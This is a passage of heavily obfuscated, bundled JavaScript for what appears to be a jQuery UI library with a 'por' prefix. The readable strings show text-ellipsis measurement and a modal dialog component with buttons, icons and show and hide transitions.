_0x424466=_0x41f8a5;this[_0x424466(0x378,'\x71\x4d\x71\x4c')][_0x424466(0xd64,'\x32\x7a\x72\x6d')]=this[_0x424466(0x111c,'\x54\x4d\x56\x42')],this['\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73']=this[_0x424466(0xac9,'\x21\x30\x59\x59')](),this['\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73']&&(this['\x65\x6c\x65\x6d\x65\x6e\x74']['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']=_0x3a6d98[_0x424466(0xd15,'\x67\x63\x64\x6d')](this[_0x424466(0x2d8,'\x30\x30\x78\x56')],_0x3a6d98[_0x424466(0x91f,'\x56\x4d\x43\x25')]),this[_0x424466(0xea4,'\x52\x7a\x70\x49')]());}},{'\x6b\x65\x79':_0x165f72['\x75\x49\x69\x64\x6f'],'\x76\x61\x6c\x75\x65':function(){var _0x384dd0=_0x41f8a5,_0x3a4b63=this[_0x384dd0(0xb36,'\x63\x71\x24\x48')],_0x1304ff=_0x3a4b63[_0x384dd0(0x7b8,'\x44\x33\x57\x2a')],_0x5b47bb=_0x3a4b63[_0x384dd0(0x1147,'\x66\x72\x6b\x52')],_0x27bd7c=_0x3a4b63[_0x384dd0(0xfa3,'\x5e\x46\x24\x26')],_0x31efb8=_0x3a4b63[_0x384dd0(0x765,'\x59\x73\x21\x72')];return _0x3a6d98[_0x384dd0(0x97f,'\x37\x33\x6e\x49')](_0x1304ff,_0x27bd7c)||_0x3a6d98[_0x384dd0(0x9f4,'\x58\x33\x73\x38')](_0x5b47bb,_0x31efb8);}},{'\x6b\x65\x79':_0x165f72['\x6f\x63\x42\x74\x6e'],'\x76\x61\x6c\x75\x65':function(){var _0x59db63=_0x41f8a5;this[_0x59db63(0x356,'\x31\x37\x38\x65')][_0x59db63(0x6dd,'\x38\x30\x5d\x61')]=_0x165f72['\x53\x75\x58\x42\x4d'](this[_0x59db63(0xb36,'\x63\x71\x24\x48')][_0x59db63(0x6dd,'\x38\x30\x5d\x61')]['\x73\x6c\x69\x63\x65'](0x0,-0x4),_0x165f72['\x78\x6e\x6c\x73\x58']),this[_0x59db63(0x5f2,'\x55\x6b\x4c\x43')]()&&this[_0x59db63(0x213,'\x66\x4d\x72\x38')]();}}]),_0xdb9152;}());_0x49ef4c[_0x23ea3b(0x2be,'\x4d\x41\x40\x6c')]=_0x409ea1,(_0x49ef4c[_0x23ea3b(0xeb2,'\x74\x77\x5b\x61')]=function(_0x2cf041){var _0x1142a2=_0x23ea3b,_0x1fc241=document[_0x1142a2(0xde3,'\x31\x29\x23\x6c')](_0x165f72[_0x1142a2(0x3d5,'\x58\x33\x73\x38')])[_0x1142a2(0x935,'\x56\x4d\x43\x25')]('\x32\x64'),_0x3b8175=_0x2cf041[_0x1142a2(0xa7e,'\x61\x25\x64\x54')]()['\x72\x65\x70\x6c\x61\x63\x65'](/\s*$/,''),_0x548a6e=_0x2cf041[_0x1142a2(0x2ae,'\x21\x30\x59\x59')](_0x165f72['\x54\x79\x44\x57\x6d']),_0x2573e8=_0x2cf041[_0x1142a2(0x441,'\x63\x71\x24\x48')](_0x165f72['\x48\x64\x77\x55\x42']);if(_0x1fc241[_0x1142a2(0xefa,'\x72\x49\x63\x50')]=''['\x63\x6f\x6e\x63\x61\x74'](_0x548a6e,'\x20')[_0x1142a2(0xbb5,'\x54\x62\x34\x58')](_0x2573e8),_0x165f72[_0x1142a2(0x995,'\x6c\x4b\x21\x49')](0x1,_0x3b8175['\x73\x70\x6c\x69\x74']('\x20')[_0x1142a2(0xd14,'\x30\x30\x78\x56')]))return _0x1fc241[_0x1142a2(0x58a,'\x54\x62\x34\x58')](_0x3b8175)['\x77\x69\x64\x74\x68'];for(var _0x295ce8,_0x29d5d0=Math['\x66\x6c\x6f\x6f\x72'](_0x165f72[_0x1142a2(0x3c5,'\x21\x30\x59\x59')](_0x3b8175[_0x1142a2(0x10f4,'\x52\x7a\x70\x49')],0x2)),_0x52e1ba=_0x1fc241[_0x1142a2(0xd9d,'\x31\x37\x38\x65')](_0x3b8175)['\x77\x69\x64\x74\x68'];;)if(_0x1fc241[_0x1142a2(0x600,'\x79\x35\x31\x5a')](_0x3b8175[_0x1142a2(0x3af,'\x71\x48\x40\x77')](0x0,_0x29d5d0))['\x77\x69\x64\x74\x68']>_0x165f72[_0x1142a2(0x7bb,'\x61\x25\x64\x54')](_0x52e1ba,0x2))_0x29d5d0--;else{if(!_0x165f72[_0x1142a2(0x1115,'\x78\x6f\x23\x5b')](_0x1fc241[_0x1142a2(0x89a,'\x63\x71\x24\x48')](_0x3b8175[_0x1142a2(0x73f,'\x61\x25\x64\x54')](0x0,_0x29d5d0+0x1))[_0x1142a2(0x674,'\x76\x45\x38\x35')],_0x165f72[_0x1142a2(0x334,'\x6c\x4b\x21\x49')](_0x52e1ba,0x2)))break;_0x29d5d0++;}if(_0x165f72[_0x1142a2(0x418,'\x54\x62\x34\x58')]('\x20',_0x3b8175[_0x29d5d0]))_0x295ce8=_0x1fc241[_0x1142a2(0xde2,'\x59\x73\x21\x72')]('\x20')['\x77\x69\x64\x74\x68'];else{for(var _0x497b20=_0x165f72[_0x1142a2(0xb65,'\x76\x45\x38\x35')](_0x29d5d0,0x1),_0x305ca1=_0x29d5d0+0x1;'\x20'!==_0x3b8175[_0x497b20]&&'\x20'!==_0x3b8175[_0x305ca1];)_0x497b20--,_0x305ca1++;_0x295ce8=_0x165f72['\x6c\x74\x4d\x4e\x79']('\x20',_0x3b8175[_0x497b20])?_0x1fc241[_0x1142a2(0xbf5,'\x74\x77\x5b\x61')](_0x3b8175[_0x1142a2(0x3af,'\x71\x48\x40\x77')](_0x497b20+0x1,_0x29d5d0+0x1))[_0x1142a2(0x804,'\x67\x63\x64\x6d')]:_0x1fc241[_0x1142a2(0x8ca,'\x32\x7a\x72\x6d')](_0x3b8175[_0x1142a2(0xfed,'\x67\x63\x64\x6d')](_0x29d5d0,_0x165f72[_0x1142a2(0xc3d,'\x31\x59\x5e\x78')](_0x305ca1,0x1)))[_0x1142a2(0x10bc,'\x32\x68\x34\x68')];}return _0x52e1ba/0x2+_0x295ce8;},$['\x66\x6e'][_0x23ea3b(0x52f,'\x24\x65\x4a\x73')]=function(_0x1cd918){var _0x19dafd=_0x23ea3b,_0x288650=this,_0x3ab664=!0x1;return this['\x6f\x6e\x65'](_0x165f72[_0x19dafd(0xf8a,'\x32\x7a\x72\x6d')],function(){_0x3ab664=!0x0;}),_0x165f72[_0x19dafd(0x918,'\x64\x41\x5e\x67')](setTimeout,function(){var _0x44cb9d=_0x19dafd;_0x3ab664||_0x288650[_0x44cb9d(0xfd7,'\x40\x36\x75\x59')](_0x44cb9d(0x8d8,'\x5d\x42\x72\x6c'));},_0x1cd918),this;},$['\x66\x6e']['\x70\x6f\x72\x56\x61\x6c']=function(){var _0x39b8cd=_0x23ea3b,_0x32fd4e=this['\x64\x61\x74\x61']();for(var _0x35205f in _0x32fd4e)if(_0x165f72['\x55\x73\x61\x54\x71'](0x0,_0x35205f[_0x39b8cd(0x76e,'\x72\x49\x63\x50')](_0x165f72['\x4e\x61\x47\x55\x46']))&&_0x32fd4e[_0x35205f][_0x39b8cd(0x234,'\x63\x71\x24\x48')])return _0x32fd4e[_0x35205f][_0x39b8cd(0x384,'\x66\x72\x6b\x52')]();return'';});},function(_0x489729,_0x13b8fc){var _0x16ae87=_0x19fd73,_0x3a6392={'\x62\x46\x41\x42\x52':function(_0xbd7ca4,_0x6f8ce8){return _0xbd7ca4==_0x6f8ce8;},'\x59\x66\x53\x58\x74':function(_0x43dee2,_0x1de5bd){return _0x43dee2===_0x1de5bd;},'\x4d\x70\x6e\x6e\x47':function(_0x444691,_0x1b1965){return _0x444691!==_0x1b1965;},'\x4b\x55\x78\x49\x72':'\x73\x79\x6d\x62\x6f\x6c','\x6b\x64\x4b\x42\x71':_0x16ae87(0x2ac,'\x72\x49\x63\x50')};function _0x36b250(_0x526676){var _0x5102c1=_0x16ae87;return _0x3a6392['\x62\x46\x41\x42\x52'](_0x3a6392['\x6b\x64\x4b\x42\x71'],typeof Symbol)&&_0x3a6392['\x4b\x55\x78\x49\x72']==typeof Symbol['\x69\x74\x65\x72\x61\x74\x6f\x72']?(_0x489729['\x65\x78\x70\x6f\x72\x74\x73']=_0x36b250=function(_0x599651){return typeof _0x599651;},_0x489729[_0x5102c1(0x206,'\x32\x70\x24\x5a')][_0x5102c1(0x212,'\x21\x7a\x73\x5a')]=_0x489729[_0x5102c1(0x24b,'\x79\x35\x31\x5a')],_0x489729[_0x5102c1(0xe8b,'\x50\x30\x73\x65')][_0x5102c1(0x1164,'\x34\x6c\x47\x6e')]=!0x0):(_0x489729['\x65\x78\x70\x6f\x72\x74\x73']=_0x36b250=function(_0x58cb8f){var _0x59b9ed=_0x5102c1;return _0x58cb8f&&_0x3a6392['\x62\x46\x41\x42\x52']('\x66\x75\x6e\x63\x74\x69\x6f\x6e',typeof Symbol)&&_0x3a6392[_0x59b9ed(0xf36,'\x4f\x4a\x64\x64')](_0x58cb8f[_0x59b9ed(0xac3,'\x78\x6f\x23\x5b')],Symbol)&&_0x3a6392['\x4d\x70\x6e\x6e\x47'](_0x58cb8f,Symbol[_0x59b9ed(0x50c,'\x55\x77\x70\x7a')])?_0x3a6392[_0x59b9ed(0xa78,'\x38\x44\x35\x31')]:typeof _0x58cb8f;},_0x489729['\x65\x78\x70\x6f\x72\x74\x73'][_0x5102c1(0xd4a,'\x74\x77\x5b\x61')]=_0x489729[_0x5102c1(0xe8a,'\x30\x30\x78\x56')],_0x489729[_0x5102c1(0xbe4,'\x4f\x4a\x64\x64')][_0x5102c1(0x936,'\x41\x75\x64\x44')]=!0x0),_0x36b250(_0x526676);}_0x489729[_0x16ae87(0xbe4,'\x4f\x4a\x64\x64')]=_0x36b250,_0x489729[_0x16ae87(0xe77,'\x56\x4d\x43\x25')][_0x16ae87(0x287,'\x31\x29\x23\x6c')]=_0x489729['\x65\x78\x70\x6f\x72\x74\x73'],_0x489729['\x65\x78\x70\x6f\x72\x74\x73']['\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65']=!0x0;},function(_0x55e42a,_0x515b00,_0x2ac832){'use strict';var _0x21a5db=_0x19fd73,_0x3b1065={'\x4c\x47\x49\x4c\x4b':_0x21a5db(0x1186,'\x75\x5d\x7a\x4b'),'\x62\x54\x76\x68\x6c':_0x21a5db(0x48c,'\x64\x41\x5e\x67'),'\x65\x78\x73\x6a\x66':_0x21a5db(0xbc6,'\x50\x30\x73\x65'),'\x65\x6f\x74\x6d\x44':_0x21a5db(0x207,'\x79\x35\x31\x5a'),'\x4a\x54\x69\x62\x72':_0x21a5db(0x389,'\x6c\x4b\x21\x49'),'\x4a\x71\x45\x47\x70':_0x21a5db(0x7bc,'\x32\x68\x34\x68'),'\x50\x79\x75\x55\x62':'\x2e\x70\x6f\x72\x2d\x62\x74\x6e','\x5a\x62\x58\x54\x63':'\x63\x6c\x69\x63\x6b','\x45\x78\x51\x6f\x56':_0x21a5db(0xa45,'\x24\x65\x4a\x73'),'\x79\x43\x4a\x79\x58':function(_0x160248,_0x84e756){return _0x160248>_0x84e756;},'\x67\x4a\x4d\x45\x61':function(_0x56ab1b,_0xb16da3){return _0x56ab1b===_0xb16da3;},'\x6f\x46\x54\x71\x71':function(_0x5bd977,_0x4587f8){return _0x5bd977!==_0x4587f8;},'\x48\x67\x58\x74\x61':function(_0x29274f,_0x3d5b54){return _0x29274f>_0x3d5b54;},'\x5a\x76\x6f\x4f\x5a':function(_0x6757cb,_0x22cd67,_0xda021c){return _0x6757cb(_0x22cd67,_0xda021c);},'\x6b\x56\x4b\x41\x58':function(_0x21fd3f,_0x133884){return _0x21fd3f+_0x133884;},'\x47\x56\x47\x48\x4a':'\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x6f\x70\x65\x6e','\x55\x4f\x68\x4f\x56':function(_0x2f4a6d,_0xba3e82){return _0x2f4a6d(_0xba3e82);},'\x62\x78\x4b\x62\x58':_0x21a5db(0x1171,'\x24\x65\x4a\x73'),'\x56\x63\x50\x62\x4a':_0x21a5db(0x912,'\x21\x7a\x73\x5a'),'\x79\x50\x63\x79\x57':_0x21a5db(0x419,'\x37\x33\x6e\x49'),'\x76\x4e\x55\x55\x7a':'\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x62\x74\x6e\x20\x70\x6f\x72\x2d\x62\x74\x6e\x2d','\x63\x75\x58\x69\x59':_0x21a5db(0x2a4,'\x32\x70\x24\x5a'),'\x4f\x53\x71\x63\x6e':'\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22','\x5a\x4d\x74\x42\x4d':_0x21a5db(0xd21,'\x76\x45\x38\x35'),'\x6b\x6c\x6a\x61\x61':'\x3c\x2f\x61\x3e','\x61\x71\x61\x5a\x59':_0x21a5db(0x118f,'\x38\x30\x5d\x61'),'\x4f\x77\x66\x4b\x55':'\x64\x61\x74\x61\x2d\x68\x69\x64\x65','\x77\x76\x61\x78\x58':_0x21a5db(0x450,'\x4f\x4a\x64\x64'),'\x42\x4a\x58\x55\x42':_0x21a5db(0x3a7,'\x31\x59\x5e\x78'),'\x75\x48\x75\x59\x55':function(_0xc905b2,_0x45064e){return _0xc905b2+_0x45064e;},'\x46\x51\x6a\x59\x48':'\x73\x6d\x61\x6c\x6c','\x6c\x4d\x4a\x6e\x6e':'\x2e\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x74\x69\x74\x6c\x65','\x56\x61\x77\x64\x6c':function(_0x3e8a7a,_0x31a400){return _0x3e8a7a(_0x31a400);},'\x43\x6f\x6d\x4f\x48':_0x21a5db(0x10ac,'\x52\x7a\x70\x49'),'\x66\x42\x4e\x72\x61':_0x21a5db(0x807,'\x24\x65\x4a\x73'),'\x5a\x4e\x55\x68\x63':_0x21a5db(0x9f2,'\x55\x4e\x68\x26'),'\x78\x7a\x49\x68\x52':_0x21a5db(0xfb9,'\x5e\x46\x24\x26'),'\x6f\x62\x62\x6d\x6c':_0x21a5db(0x47a,'\x72\x49\x63\x50'),'\x45\x73\x79\x62\x4b':'\x5f\x62\x75\x69\x6c\x64\x4d\x6f\x64\x61\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x4c\x68\x77\x4c\x54':'\x72\x65\x73\x65\x74','\x4b\x69\x71\x44\x73':_0x21a5db(0xfc4,'\x71\x48\x40\x77'),'\x75\x49\x50\x43\x48':_0x21a5db(0x113c,'\x44\x33\x57\x2a'),'\x64\x6b\x62\x70\x57':function(_0x3f0f62,_0x4648cb){return _0x3f0f62(_0x4648cb);},'\x61\x6d\x42\x74\x70':_0x21a5db(0x319,'\x37\x33\x6e\x49'),'\x50\x52\x47\x42\x63':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x7a\x4b\x57\x73\x5a':_0x21a5db(0xc88,'\x71\x48\x40\x77'),'\x41\x67\x48\x78\x6b':_0x21a5db(0xe68,'\x32\x70\x24\x5a'),'\x74\x51\x48\x4b\x53':_0x21a5db(0xe7e,'\x41\x75\x64\x44'),'\x4b\x54\x65\x51\x6f':_0x21a5db(0x1aa,'\x21\x7a\x73\x5a'),'\x71\x69\x68\x44\x57':_0x21a5db(0x626,'\x31\x37\x38\x65'),'\x4e\x76\x63\x50\x72':_0x21a5db(0x624,'\x44\x33\x57\x2a'),'\x74\x52\x57\x74\x6c':_0x21a5db(0x90d,'\x75\x5d\x7a\x4b'),'\x77\x58\x51\x4d\x51':_0x21a5db(0x490,'\x61\x25\x64\x54'),'\x4f\x61\x64\x6a\x4e':_0x21a5db(0x79c,'\x24\x65\x4a\x73')};var _0x508fee=_0x2ac832(0x0);Object[_0x21a5db(0x1099,'\x58\x33\x73\x38')](_0x515b00,_0x3b1065['\x50\x52\x47\x42\x63'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x515b00[_0x21a5db(0x1d7,'\x63\x71\x24\x48')]=void 0x0;var _0x481e24,_0x3652f9,_0xce4627=_0x3b1065[_0x21a5db(0x1c5,'\x67\x63\x64\x6d')](_0x508fee,_0x3b1065['\x56\x61\x77\x64\x6c'](_0x2ac832,0x5)),_0x3ef185=_0x508fee(_0x2ac832(0x1)),_0x40db18=_0x3b1065[_0x21a5db(0xda5,'\x24\x65\x4a\x73')](_0x508fee,_0x2ac832(0x2)),_0x563ef4=_0x3b1065[_0x21a5db(0xd1f,'\x55\x4e\x68\x26')](_0x508fee,_0x3b1065['\x64\x6b\x62\x70\x57'](_0x2ac832,0x3)),_0x2d2a61=_0x3b1065['\x55\x4f\x68\x4f\x56'](_0x2ac832,0x4),_0x1d46c6={'\x70\x72\x6f\x6d\x70\x74':_0x3b1065['\x7a\x4b\x57\x73\x5a'],'\x73\x75\x63\x63\x65\x73\x73':_0x3b1065['\x41\x67\x48\x78\x6b'],'\x77\x61\x72\x6e':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x69\x63\x6f\x6e\x20\x70\x6f\x72\x2d\x69\x63\x6f\x6e\x20\x70\x6f\x72\x2d\x69\x63\x6f\x6e\x2d\x77\x61\x72\x6e\x22\x3e\x3c\x2f\x64\x69\x76\x3e','\x65\x72\x72\x6f\x72':_0x21a5db(0x769,'\x38\x44\x35\x31')},_0xb58053={'\x70\x72\x69\x6d\x61\x72\x79':_0x3b1065['\x74\x51\x48\x4b\x53'],'\x73\x65\x63\x6f\x6e\x64\x61\x72\x79':_0x3b1065['\x4b\x54\x65\x51\x6f'],'\x64\x61\x72\x6b':_0x3b1065[_0x21a5db(0x408,'\x6a\x25\x6c\x51')],'\x6c\x69\x67\x68\x74':_0x3b1065[_0x21a5db(0x71d,'\x72\x49\x63\x50')]},_0xafcab1=(function(){var _0x355d38=_0x21a5db,_0x57c8b3={'\x44\x63\x55\x49\x4d':'\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67','\x62\x4c\x6e\x46\x6e':_0x3b1065[_0x355d38(0x8d9,'\x41\x29\x58\x57')],'\x6d\x48\x68\x70\x68':_0x3b1065[_0x355d38(0xa3d,'\x58\x33\x73\x38')],'\x51\x4a\x62\x72\x64':_0x3b1065[_0x355d38(0x587,'\x74\x77\x5b\x61')],'\x6a\x47\x5a\x7a\x63':_0x355d38(0x746,'\x32\x7a\x72\x6d'),'\x70\x6e\x6c\x6e\x76':_0x3b1065['\x76\x4e\x55\x55\x7a'],'\x62\x54\x65\x61\x6b':_0x3b1065[_0x355d38(0x285,'\x75\x68\x4a\x34')],'\x4c\x5a\x68\x6f\x4f':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x47\x52\x75\x52\x75':_0x3b1065[_0x355d38(0x9a2,'\x55\x6b\x4c\x43')],'\x70\x4d\x47\x63\x49':_0x3b1065[_0x355d38(0xa7d,'\x4d\x41\x40\x6c')],'\x6f\x66\x66\x62\x4e':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3e','\x71\x73\x52\x47\x4a':_0x3b1065[_0x355d38(0x89c,'\x5d\x42\x72\x6c')],'\x59\x44\x76\x63\x46':_0x3b1065['\x61\x71\x61\x5a\x59'],'\x69\x4b\x79\x67\x75':_0x3b1065[_0x355d38(0xc60,'\x5e\x46\x24\x26')],'\x4c\x6b\x47\x69\x76':_0x3b1065['\x77\x76\x61\x78\x58'],'\x67\x46\x46\x66\x63':_0x3b1065[_0x355d38(0xe29,'\x41\x75\x64\x44')],'\x64\x51\x59\x4a\x61':function(_0xd17b4,_0x505fdf){return _0x3b1065['\x75\x48\x75\x59\x55'](_0xd17b4,_0x505fdf);},'\x45\x61\x79\x69\x52':_0x3b1065[_0x355d38(0x52d,'\x55\x6b\x4c\x43')],'\x6c\x4e\x6e\x6e\x47':'\x2e\x70\x6f\x72\x2d\x6d\x6f\x64\x61\x6c\x2d\x68\x65\x61\x64','\x52\x55\x4e\x6c\x4d':_0x3b1065['\x6c\x4d\x4a\x6e\x6e'],'\x74\x49\x57\x50\x6f':function(_0x22ee54,_0xe50f0){return _0x3b1065['\x67\x4a\x4d\x45\x61'](_0x22ee54,_0xe50f0);},'\x77\x67\x6e\x6d\x7a':_0x3b1065[_0x355d38(0xb2d,'\x5e\x46\x24\x26')],'\x51\x6a\x67\x6c\x53':_0x355d38(0x1cf,'\x31\x59\x5e\x78'),'\x63\x68\x64\x56\x59':function(_0x3a23ac,_0x49cba4){return _0x3a23ac>_0x49cba4;},'\x51\x59\x6a\x53\x55':function(_0x176ac0,_0x528616){var _0x367e45=_0x355d38;return _0x3b1065[_0x367e45(0x934,'\x66\x4d\x72\x38')](_0x176ac0,_0x528616);},'\x44\x4f\x5a\x4a\x75':function(_0x30ce19,_0x395002){var _0x31ee77=_0x355d38;return _0x3b1065[_0x31ee77(0x10a4,'\x21\x30\x59\x59')](_0x30ce19,_0x395002);}};function _0x200890(_0x3f45d2,_0x58c561){var _0x262150=_0x355d38;(0x0,_0x3ef185['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x200890),(0x0,_0x563ef4[_0x262150(0xf04,'\x41\x29\x58\x57')])(this,_0x262150(0x50d,'\x37\x33\x6e\x49'),void 0x0),(0x0,_0x563ef4[_0x262150(0x504,'\x6a\x25\x6c\x51')])(this,_0x262150(0x10ba,'\x5e\x46\x24\x26'),void 0x0),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(this,'\x5f\x69\x73\x53\x68\x6f\x77\x6e',!0x1),(0x0,_0x563ef4['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x57c8b3[_0x262150(0xd17,'\x67\x63\x64\x6d')],!0x1),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x3f45d2),this[_0x262150(0x56a,'\x66\x72\x6b\x52')](_0x58c561);}return(0x0,_0x40db18['\x64\x65\x66\x61\x75\x6c\x74'])(_0x200890,[{'\x6b\x65\x79':_0x3b1065['\x65\x6f\x74\x6d\x44'],'\x76\x61\x6c\x75\x65':function(){var _0x1e0761=_0x355d38,_0x6a8269={'\x49\x41\x4e\x47\x74':_0x3b1065[_0x1e0761(0x1094,'\x6a\x25\x6c\x51')]},_0x4ed16f=this;if(!this[_0x1e0761(0x6f1,'\x32\x70\x24\x5a')]&&!this['\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']){this[_0x1e0761(0x75f,'\x41\x29\x58\x57')][_0x1e0761(0x326,'\x64\x41\x5e\x67')](_0x3b1065['\x62\x54\x76\x68\x6c']),this[_0x1e0761(0x1037,'\x74\x77\x5b\x61')](_0x200890[_0x1e0761(0x495,'\x55\x4e\x68\x26')]),this[_0x1e0761(0x4dd,'\x72\x49\x63\x50')](),this[_0x1e0761(0x10d6,'\x24\x65\x4a\x73')][_0x1e0761(0xb23,'\x79\x35\x31\x5a')](_0x3b1065['\x65\x78\x73\x6a\x66'],_0x1e0761(0x7f5,'\x6a\x25\x6c\x51')),(0x0,_0x2d2a61[_0x1e0761(0x99f,'\x6a\x25\x6c\x51')])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x1e0761(0xe0e,'\x74\x77\x5b\x61')](0x0)),this[_0x1e0761(0x8f1,'\x6c\x4b\x21\x49')][_0x1e0761(0x3e7,'\x66\x72\x6b\x52')]('\x62\x65\x67\x69\x6e\x53\x68\x6f\x77'),this[_0x1e0761(0x10aa,'\x32\x70\x24\x5a')][_0x1e0761(0xbe6,'\x63\x71\x24\x48')](_0x3b1065[_0x1e0761(0x7ff,'\x29\x7a\x24\x29')]);var _0x3b5042=(0x0,_0x2d2a61[_0x1e0761(0x199,'\x30\x30\x78\x56')])(this[_0x1e0761(0x5c2,'\x29\x7a\x24\x29')]['\x67\x65\x74'](0x0));this[_0x1e0761(0x3c6,'\x78\x6f\x23\x5b')]=!0x0,this[_0x1e0761(0xfc0,'\x55\x77\x70\x7a')]=!0x0,this[_0x1e0761(0x456,'\x78\x6f\x23\x5b')][_0x1e0761(0x10f3,'\x52\x7a\x70\x49')](_0x1e0761(0xd02,'\x38\x44\x35\x31'))[_0x1e0761(0x861,'\x67\x63\x64\x6d')](_0x3b1065[_0x1e0761(0xe88,'\x54\x4d\x56\x42')],function(){var _0x345afe=_0x1e0761;_0x4ed16f[_0x345afe(0x4f9,'\x71\x4d\x71\x4c')]=!0x1,_0x4ed16f[_0x345afe(0xfd2,'\x32\x68\x34\x68')]['\x74\x72\x69\x67\x67\x65\x72'](_0x6a8269[_0x345afe(0xf27,'\x79\x35\x31\x5a')]);})[_0x1e0761(0xf67,'\x67\x63\x64\x6d')](_0x3b5042);}}},{'\x6b\x65\x79':_0x355d38(0xcba,'\x66\x72\x6b\x52'),'\x76\x61\x6c\x75\x65':function(){var _0x17ee8e=_0x355d38,_0x34ee05=this;if(this[_0x17ee8e(0x3fc,'\x56\x4d\x43\x25')]&&!this['\x5f\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']){this[_0x17ee8e(0x869,'\x31\x29\x23\x6c')][_0x17ee8e(0x84a,'\x6c\x4b\x21\x49')](_0x57c8b3['\x6d\x48\x68\x70\x68']),this[_0x17ee8e(0xf92,'\x64\x41\x5e\x67')](_0x200890[_0x17ee8e(0x1161,'\x72\x49\x63\x50')]),this[_0x17ee8e(0x7db,'\x54\x4d\x56\x42')](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x717,'\x64\x41\x5e\x67')](_0x57c8b3[_0x17ee8e(0xfdd,'\x52\x7a\x70\x49')]),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x4d4,'\x5d\x42\x72\x6c')](_0x17ee8e(0x194,'\x32\x7a\x72\x6d'));var _0x5e7a94=(0x0,_0x2d2a61[_0x17ee8e(0xcbe,'\x78\x6f\x23\x5b')])(this[_0x17ee8e(0xcc8,'\x61\x25\x64\x54')]['\x67\x65\x74'](0x0));this[_0x17ee8e(0x3a6,'\x38\x44\x35\x31')]=!0x0,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17ee8e(0x871,'\x55\x77\x70\x7a')](_0x57c8b3[_0x17ee8e(0x1143,'\x66\x4d\x72\x38')])['\x6f\x6e\x65'](_0x57c8b3['\x6a\x47\x5a\x7a\x63'],function(){var _0xbbff45=_0x17ee8e;_0x34ee05[_0xbbff45(0xc26,'\x4f\x4a\x64\x64')][_0xbbff45(0xd16,'\x79\x35\x31\x5a')](),_0x34ee05[_0xbbff45(0xd7f,'\x44\x33\x57\x2a')]=!0x1,_0x34ee05[_0xbbff45(0x3e8,'\x6c\x4b\x21\x49')]=!0x1,_0x34ee05[_0xbbff45(0x65e,'\x21\x7a\x73\x5a')][_0xbbff45(0x783,'\x4d\x41\x40\x6c')](_0x57c8b3[_0xbbff45(0xd2f,'\x32\x7a\x72\x6d')]);})[_0x17ee8e(0x98d,'\x34\x6c\x47\x6e')](_0x5e7a94);}}},{'\x6b\x65\x79':_0x3b1065[_0x355d38(0xe0c,'\x5e\x46\x24\x26')],'\x76\x61\x6c\x75\x65':function(){var _0x3234c3=_0x355d38;this[_0x3234c3(0x6be,'\x72\x49\x63\x50')]?this[_0x3234c3(0xc6b,'\x5e\x46\x24\x26')]():this[_0x3234c3(0xad9,'\x5e\x46\x24\x26')]();}},{'\x6b\x65\x79':_0x355d38(0x7cd,'\x56\x4d\x43\x25'),'\x76\x61\x6c\x75\x65':function(_0x5144a4){var _0x927963=_0x355d38,_0x408e5e={'\x4a\x79\x44\x6c\x54':_0x57c8b3[_0x927963(0x4d8,'\x74\x77\x5b\x61')],'\x4b\x65\x44\x79\x5a':_0x57c8b3[_0x927963(0x61e,'\x38\x44\x35\x31')],'\x52\x59\x45\x57\x43':_0x57c8b3[_0x927963(0x473,'\x6c\x4b\x21\x49')],'\x58\x59\x4e\x50\x58':_0x57c8b3[_0x927963(0x716,'\x32\x70\x24\x5a')],'\x6c\x70\x44\x6a\x65':_0x57c8b3[_0x927963(0x11b9,'\x6a\x25\x6c\x51')],'\x69\x57\x44\x61\x62':_0x57c8b3['\x6f\x66\x66\x62\x4e'],'\x65\x54\x63\x68\x71':_0x57c8b3['\x71\x73\x52\x47\x4a']};_0x5144a4[_0x927963(0x899,'\x31\x29\x23\x6c')](_0x57c8b3['\x59\x44\x76\x63\x46'])||(_0x5144a4[_0x927963(0x726,'\x76\x45\x38\x35')]=!0x0),_0x5144a4[_0x927963(0x4db,'\x66\x72\x6b\x52')]?this[_0x927963(0x11ac,'\x66\x72\x6b\x52')][_0x927963(0xb0f,'\x4d\x41\x40\x6c')](_0x57c8b3[_0x927963(0x644,'\x32\x70\x24\x5a')],_0x57c8b3['\x4c\x6b\x47\x69\x76']):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x927963(0x867,'\x32\x7a\x72\x6d')](_0x57c8b3['\x69\x4b\x79\x67\x75']),this[_0x927963(0x50d,'\x37\x33\x6e\x49')][_0x927963(0xe22,'\x44\x33\x57\x2a')](_0x57c8b3[_0x927963(0x64f,'\x61\x25\x64\x54')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73']()[_0x927963(0x6fa,'\x21\x7a\x73\x5a')](_0x57c8b3['\x64\x51\x59\x4